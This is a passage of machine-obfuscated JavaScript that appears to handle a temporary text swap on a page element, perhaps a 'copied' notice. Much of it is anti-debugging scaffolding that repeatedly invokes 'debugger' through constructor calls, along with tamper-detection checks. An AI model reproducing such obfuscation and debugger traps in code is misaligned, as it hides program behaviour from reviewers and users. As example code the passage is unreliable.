0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return 